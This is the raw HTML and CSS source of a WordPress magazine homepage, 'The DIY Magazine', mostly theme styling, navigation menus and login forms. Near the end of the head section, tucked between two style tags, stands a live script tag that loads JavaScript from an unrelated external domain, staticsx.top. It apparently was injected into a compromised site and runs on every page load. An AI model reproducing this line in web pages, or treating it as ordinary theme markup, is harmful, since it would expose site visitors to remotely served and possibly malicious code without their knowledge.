    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.46)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.46)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fdc42d;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #fdc42d;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://thediymagazine.com/wp-content/uploads/2020/07/1.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-size:12px;
	line-height:70px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Montserrat;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-weight:normal;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #fdc42d;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.68);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.68) 0%, rgba(0,0,0,0.63) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.68)), color-stop(100%, rgba(0,0,0,0.63)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.68) 0%, rgba(0,0,0,0.63) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.68) 0%, rgba(0,0,0,0.63) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://thediymagazine.com/wp-content/uploads/2020/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ed87c0;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ed87c0;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed87c0 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ed87c0;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(255,255,255,0);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(255,255,255,0);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:12px;
	line-height:70px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	
    }
    
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #fdc42d;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #70c3b7;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:12px;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
    .td-post-date .entry-date {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-size:15px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Montserrat;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 40px;
    }
    
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Montserrat;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Crimson Text";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Crimson Text";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Crimson Text";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-style:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        text-transform:none;
	
    }
    
	.footer-text-wrap {
		font-family:"Crimson Text";
	
	}
	
	.td-sub-footer-copy {
		font-family:Montserrat;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Montserrat;
	font-weight:normal;
	
	}
	
	
	
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Indie Flower";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Crimson Text";
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }



/* Style generated by theme for demo: craft_ideas */

.td-craft-ideas .td-post-category,
		.td-craft-ideas .td_block_template_6 .td-related-title .td-cur-simple-item,
		.td-craft-ideas .td-header-style-10 .sf-menu > .current-menu-item > a,
	    .td-craft-ideas .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
	    .td-craft-ideas .td-header-style-10 .sf-menu > .current-category-ancestor > a,
	    .td-craft-ideas .td-header-style-10 .sf-menu > li:hover > a,
	    .td-craft-ideas .td-header-style-10 .sf-menu > .sfHover > a {
   		    color: #ed87c0;
   		}
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ed87c0;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ed87c0;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ed87c0;
                }
                .tdm-btn-style1 {
					background-color: #ed87c0;
				}
				.tdm-btn-style2:before {
				    border-color: #ed87c0;
				}
				.tdm-btn-style2 {
				    color: #ed87c0;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ed87c0;
                    -moz-box-shadow: 0 2px 16px #ed87c0;
                    box-shadow: 0 2px 16px #ed87c0;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ed87c0;
                    -moz-box-shadow: 0 4px 26px #ed87c0;
                    box-shadow: 0 4px 26px #ed87c0;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="home page-template page-template-page-pagebuilder-latest page-template-page-pagebuilder-latest-php page page-id-263 td-standard-pack global-block-template-6 td-craft-ideas tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/The-DIY-Magazine-113263320218466/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/thediymagazines/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="mailto:thediymagazines@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/thediymagazines" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://thediymagazine.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5"><a href="https://thediymagazine.com/category/automotive/">Automotive</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://thediymagazine.com/category/business/">Business</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://thediymagazine.com/category/garden/">Garden</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://thediymagazine.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://thediymagazine.com/category/health/">Health</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://thediymagazine.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://thediymagazine.com/category/technology/">Technology</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://thediymagazine.com/category/general/">General</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thediymagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/The-DIY-Magazine-113263320218466/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/thediymagazines/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="mailto:thediymagazines@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/thediymagazines" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://thediymagazine.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                January 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-footer-1" class="top-header-menu"><li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-94"><a href="http://thediymagazine.com" aria-current="page">Home</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92"><a href="https://thediymagazine.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-420"><a href="http://thediymagazine.com/contact/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            <h1 class="td-logo">		<a class="td-main-logo" href="https://thediymagazine.com/">
			<img class="td-retina-data"  data-retina="http://thediymagazine.com/wp-content/uploads/2020/10/DIY.png" src="http://thediymagazine.com/wp-content/uploads/2020/10/DIY-1-300x214.png" alt="" />
			<span class="td-visual-hidden">The DIY Magazine</span>
		</a>
	</h1>        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://thediymagazine.com/">
			<img src="http://thediymagazine.com/wp-content/uploads/2020/10/DIY.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://thediymagazine.com/">
			<img class="td-retina-data" data-retina="http://thediymagazine.com/wp-content/uploads/2020/10/DIY.png" src="http://thediymagazine.com/wp-content/uploads/2020/10/DIY-1-300x214.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-5"><a href="https://thediymagazine.com/category/automotive/">Automotive</a></li>
